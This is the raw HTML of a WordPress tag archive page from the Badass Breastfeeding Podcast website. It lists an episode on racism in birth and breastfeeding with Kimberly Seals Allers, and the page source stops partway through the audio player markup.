

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://badassbreastfeedingpodcast.com/tag/irth/
body_size: 14305
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>irth Archives - Badass Breastfeeding Podcast</title>
	<link rel="canonical" href="https://badassbreastfeedingpodcast.com/tag/irth/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="irth Archives - Badass Breastfeeding Podcast" />
	<meta property="og:url" content="https://badassbreastfeedingpodcast.com/tag/irth/" />
	<meta property="og:site_name" content="Badass Breastfeeding Podcast" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://badassbreastfeedingpodcast.com/#organization","name":"Badass Breastfeeding Podcast","url":"https://badassbreastfeedingpodcast.com/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://badassbreastfeedingpodcast.com/#/schema/logo/image/","url":"https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png","contentUrl":"https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png","width":250,"height":125,"caption":"Badass Breastfeeding Podcast"},"image":{"@id":"https://badassbreastfeedingpodcast.com/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://badassbreastfeedingpodcast.com/#website","url":"https://badassbreastfeedingpodcast.com/","name":"Badass Breastfeeding Podcast","description":"Breastfeeding Without the Bullshit","publisher":{"@id":"https://badassbreastfeedingpodcast.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://badassbreastfeedingpodcast.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://badassbreastfeedingpodcast.com/tag/irth/","url":"https://badassbreastfeedingpodcast.com/tag/irth/","name":"irth Archives - Badass Breastfeeding Podcast","isPartOf":{"@id":"https://badassbreastfeedingpodcast.com/#website"},"breadcrumb":{"@id":"https://badassbreastfeedingpodcast.com/tag/irth/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://badassbreastfeedingpodcast.com/tag/irth/"]}]},{"@type":"BreadcrumbList","@id":"https://badassbreastfeedingpodcast.com/tag/irth/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://badassbreastfeedingpodcast.com/"},{"@type":"ListItem","position":2,"name":"irth"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Badass Breastfeeding Podcast &raquo; Feed" href="https://badassbreastfeedingpodcast.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Badass Breastfeeding Podcast &raquo; irth Tag Feed" href="https://badassbreastfeedingpodcast.com/tag/irth/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/badassbreastfeedingpodcast.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://badassbreastfeedingpodcast.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://badassbreastfeedingpodcast.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='custom-google-fonts-css' href='//fonts.googleapis.com/css?family=Dancing+Script%3A400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A300%2C400%7CKarla%3A400%2C400italic%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-reboot-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/bootstrap-reboot.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-grid-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/bootstrap-grid.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-icons-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/materialdesignicons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/style.css' type='text/css' media='all' />
<style id='castilo-style-inline-css' type='text/css'>
.featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact.jpg'); } @media (min-width: 768px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact-768x461.jpg'); } } @media (min-width: 992px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact-1024x614.jpg'); } } @media (min-width: 1200px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact.jpg'); } }
</style>
<link rel='stylesheet' id='castilo-child-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-woocommerce-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/woocommerce.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/modernizr-custom.js' id='castilo-modernizr-js'></script>
<link rel="https://api.w.org/" href="https://badassbreastfeedingpodcast.com/wp-json/" /><link rel="alternate" type="application/json" href="https://badassbreastfeedingpodcast.com/wp-json/wp/v2/tags/622" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://badassbreastfeedingpodcast.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://badassbreastfeedingpodcast.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.7.0" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; RSS Feed" href="https://badassbreastfeedingpodcast.com/feed/podcast" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-270x270.png" />
</head>
<body data-rsssl=1 class="archive tag tag-irth tag-622 wp-custom-logo theme-castilo woocommerce-no-js navbar-sticky avoid-image-multiply has-sidebar">

	
	<header id="top" class="navbar">
		<div class="container">
			<div class="row align-items-center">
				
<div class="site-title col col-lg-auto order-first">

			<h1 itemscope itemtype="https://schema.org/Brand"><a href="https://badassbreastfeedingpodcast.com/" class="custom-logo-link" rel="home"><img width="250" height="125" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png" class="custom-logo" alt="Badass Breastfeeding Podcast" decoding="async" /></a></h1>
		
			<p class="site-description screen-reader-text">Breastfeeding Without the Bullshit</p>
	
	
</div>
	<nav id="site-menu" class="col-12 col-lg order-3 order-sm-4 order-lg-2">
		<ul id="menu-top-menu" class="menu"><li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-115"><a href="https://badassbreastfeedingpodcast.com/">Breastfeeding myths to throw away today</a></li><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://badassbreastfeedingpodcast.com/episodes/">Episodes</a></li><li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://badassbreastfeedingpodcast.com/about/">About</a></li><li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://badassbreastfeedingpodcast.com/shop/">Shop</a></li><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://badassbreastfeedingpodcast.com/contact/">Contact</a></li><li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://badassbreastfeedingpodcast.com/sponsor/">Our Sponsors</a></li><li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://badassbreastfeedingpodcast.com/consultations/">Consultations</a></li><li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://badassbreastfeedingpodcast.com/resources/">Resources</a></li><li id="menu-item-2627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2627"><a href="https://badassbreastfeedingpodcast.com/wall-of-fame/">Wall of Fame</a></li><li id="castilo-menu-cart"></li></ul>	</nav>
	<nav id="social-links-menu" class="col-12 col-md-auto order-4 order-md-1 order-lg-3">
		<ul id="menu-wall-of-fame" class="social-navigation"><li id="menu-item-100" class="contact menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a title="Contact" href="https://badassbreastfeedingpodcast.com/contact/"><span class="screen-reader-text">Contact</span></a></li>
<li id="menu-item-99" class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a title="Instagram" target="_blank" rel="noopener" href="https://www.instagram.com/thebadassbreastfeeder/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-97" class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a title="Facebook Profile" target="_blank" rel="noopener" href="https://www.facebook.com/TheBadassBreastfeeder/"><span class="screen-reader-text">Facebook Profile</span></a></li>
</ul>	</nav>
	<div class="site-menu-toggle col-auto order-2 order-sm-3">
		<a href="#site-menu">
			<span>Menu</span>
		</a>
	</div>
			</div>
		</div>
	</header>

	<div class="container-fluid tagline-container">
		<div class="row">
			<div class="section-tagline col-10 offset-2 col-md-5 offset-md-7">
				<em class="cursive">Breastfeeding</em> without the bullshit	
			</div>
		</div>
	</div>			

	
<header id="featured" class="featured-content padding-top-bottom">
	<div class="container">
		<div class="row align-items-center">
												<div class="col-12 col-md">
						<h2 class="entry-title">Tag: <span>irth</span></h2>					</div>
					<div class="col-12 col-md-auto entry-description">
											</div>
										</div>
	</div>

	</header>

	
<main id="content" class="padding-top-bottom">
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-8 col-lg-9">

				
					<div class="post-listing">
						<div class="row masonry-grid">
							
								<div class="col-12 col-lg-6 grid-item">
									
<article id="post-1429" class="entry entry-post post-1429 episode type-episode status-publish has-post-thumbnail hentry category-june2020 tag-abby-theuring tag-attachment-parenting tag-baby tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-birthwithoutbias tag-black-breastfeeding-rates tag-black-breastfeeding-week tag-black-infant-mortality-rates tag-black-maternal-health tag-black-mortality-rates tag-breast tag-breastfeeding tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-support tag-breastfeeding-tools tag-breastmilk tag-dianne-cassidy tag-feeding tag-infant tag-infant-feeding tag-irth tag-irth-app tag-kimberly-seals-allers tag-lactation-consultant tag-motherhood tag-nursing tag-parenthood tag-parenting tag-racism-and-birth tag-racism-and-breastfeeding tag-theirthapp">

			<div class="categories">
			<span class="screen-reader-text">Posted in:</span>
			<a href="https://badassbreastfeedingpodcast.com/category/june2020/" rel="category tag">June2020</a>		</div>
	
			<div class="entry-media entry-image">
			<a href="https://badassbreastfeedingpodcast.com/episode/racism-in-birth-and-breastfeeding-with-kimberly-seals-allers/">
				<img width="825" height="883" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/05/0.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/05/0.jpg 828w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/05/0-600x642.jpg 600w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/05/0-280x300.jpg 280w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/05/0-768x822.jpg 768w" sizes="(max-width: 825px) 100vw, 825px" />			</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://badassbreastfeedingpodcast.com/episode/racism-in-birth-and-breastfeeding-with-kimberly-seals-allers/" rel="bookmark">Racism In Birth and Breastfeeding With Kimberly Seals Allers</a></h2>		</header>
	
				<div class="entry-audio">
				<div class="podcast-episode-player" data-episode-id="1429" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/1429/racism-in-birth-and-breastfeeding-with-kimberly-seals-allers.mp3?blob_id=15250091&#038;download=true&#038;ref=download" data-episode-download-button="Download Episode (37.0 B)" data-episode-duration="53:57" data-episode-size="37.0 B" data-episode-transcript="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/05/kimberly-seals-allers.pdf" data-episode-transcript-button="Download Transcript">
					<!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
